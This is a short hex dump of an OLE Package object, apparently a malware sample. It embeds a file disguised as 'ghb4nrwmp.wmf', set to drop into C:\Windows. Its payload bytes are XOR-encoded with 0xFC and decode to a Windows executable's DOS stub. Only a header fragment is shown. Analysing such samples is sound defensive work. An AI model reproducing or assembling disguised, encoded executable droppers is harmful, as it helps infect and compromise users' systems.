 00000000: 01 05 00 00 02 00 00 00 08 00 00 00 50 61 63 6B ............Pack
00000010: 61 67 65 00 00 00 00 00 00 00 00 00 D4 0C 03 00 age.............
00000020: 02 00 67 68 62 34 6E 72 77 6D 70 2E 77 6D 66 00 ..ghb4nrwmp.wmf.
00000030: 43 3A 5C 57 69 6E 64 6F 77 73 5C 67 68 62 34 6E C:\Windows\ghb4n
00000040: 72 77 6D 70 2E 77 6D 66 00 00 00 03 00 19 00 00 rwmp.wmf........
00000050: 00 43 3A 5C 57 69 6E 64 6F 77 73 5C 67 68 62 34 .C:\Windows\ghb4
00000060: 6E 72 77 6D 70 2E 77 6D 66 00 00 0C 03 00 B2 A6 nrwmp.wmf.......
00000070: 6D FF FF FC FC FC F8 FC FC FC 03 03 FC FC 44 FC m.............D.
00000080: FC FC FC FC FC FC BC FC FC FC FC FC FC FC FC FC ................
00000090: FC FC FC FC FC FC FC FC FC FC FC FC FC FC FC FC ................
000000A0: FC FC FC FC FC FC FC FC FC FC 14 FC FC FC F2 E3 ................
000000B0: 46 F2 FC 48 F5 31 DD 44 FD B0 31 DD A8 94 95 8F F..H.1.D..1.....
000000C0: DC 8C 8E 93 9B 8E 9D 91 DC 9F 9D 92 92 93 88 DC ................
000000D0: 9E 99 DC 8E 89 92 DC 95 92 DC B8 B3 AF DC 91 93 ................
000000E0: 98 99 D2 F1 F1 F6 D8 FC FC FC FC FC FC FC A4 BA ................
000000F0: A1 E3 E0 DB CF B0 E0 DB CF B0 E0 DB CF B0 A6 8A ................
00000100: 2E B0 F8 DB CF B0 A6 8A 10 B0 EF DB CF B0 A6 8A ................
00000110: 2F B0 89 DB CF B0 E9 A3 5C B0 E3 DB CF B0 E0 DB /.......\.......
00000120: CE B0 B3 DB CF B0 ED 89 2B B0 E4 DB CF B0 ED 89 ........+.......
00000130: 11 B0 E1 DB CF B0 AE 95 9F 94 E0 DB CF B0 FC FC ................